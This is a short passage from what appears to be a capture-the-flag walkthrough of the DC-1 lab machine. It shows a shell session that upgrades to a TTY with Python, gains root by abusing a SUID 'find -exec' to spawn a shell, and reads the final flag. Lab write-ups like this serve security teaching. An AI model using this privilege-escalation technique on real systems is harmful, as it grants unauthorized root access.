 python -c "import pty;pty.spawn('/bin/bash');"
www-data@DC-1:/var/www$ find robots.txt -exec "/bin/bash" \;
find robots.txt -exec "/bin/bash" \;
bash-4.2$ find robots.txt -exec "/bin/sh" \;
find robots.txt -exec "/bin/sh" \;
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#